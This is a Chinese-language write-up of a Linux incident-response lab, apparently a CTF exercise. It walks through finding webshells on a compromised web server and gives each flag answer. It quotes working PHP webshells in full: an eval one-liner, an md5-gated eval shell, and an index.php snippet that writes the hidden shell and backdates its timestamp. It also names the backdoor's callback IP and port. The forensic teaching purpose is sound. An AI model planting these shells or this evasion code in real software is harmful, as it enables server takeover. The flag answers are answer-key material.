应急响应-linux入侵排查

应急响应-linux入侵排查

# 应急响应-linux入侵排查

检查任务

1.web目录存在木马,请找到木马的密码提交

2.服务器疑似存在不死马,请找到不死马的密码提交

3.不死马是通过哪个文件生成的,请提交文件名

4.黑客留下了木马文件,请找出黑客的服务器ip提交

5.黑客留下了木马文件,请找出黑客服务器开启的监端口提交

# web目录存在木马,请找到木马的密码提交



连接上服务器ls一堆文件,打包下来扔D盾

cd /var/www/html

tar -cvzf web.tar.gz /var/www/html .

1

2

2

本地scp下载下来扔d盾

scp root@ip:/var/www/html/web.tar.gz .

1

查看源码,可以看出

- 1.php是一个php一句话木马,密码是1

- .shell.php是一个隐藏木马,由index.php生成,密码加密后md5值是5d41402abc4b2a76b9719d911017c592

- index.php是生成隐藏木马.php的脚本并使用touch命令修改了生成时间躲避查杀

1.php

<?php eval($_POST[1]);?>

1

.shell.php

<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>

1

index.php

<?php

include('config.php');

include(SYS_ROOT.INC.'common.php');

$path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING']):'');

if(substr($path, 0,1)=='/'){

$path=substr($path,1);

}

$path = Base::safeword($path);

$ctrl=isset($_GET['action'])?$_GET['action']:'run';

if(isset($_GET['createprocess']))

{

Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);

}else{

Index::run($path);

}

$file = '/var/www/html/.shell.php';

$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';

file_put_contents($file, $code);

system('touch -m -d "2021-01-01 00:00:01" .shell.php');

usleep(3000);

?>

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

第一个flag是flag{1}



# 服务器疑似存在不死马,请找到不死马的密码提交

.shell.php是隐藏木马,同时使用touch命令修改了创建时间躲避查杀,那么就他了

md5解密拿到来密码

flag{hello}

# 不死马是通过哪个文件生成的,请提交文件名

flag{index.php}

# 黑客留下了木马文件,请找出黑客的服务器ip,端口



在解压的文件里有一个elf的linux可执行文件,扔进微步云沙箱在线分析一下

在云沙箱分析的网络行为检测里,可以看到后门连接的ip及端口

dst:目标ip dport:目标端口

flag{10.11.55.21}

flag{3333}

又学到了,云沙箱分析,好工具

参考:

编辑 (opens new window)

最后一次更新于: 2025/10/08, 22:34:57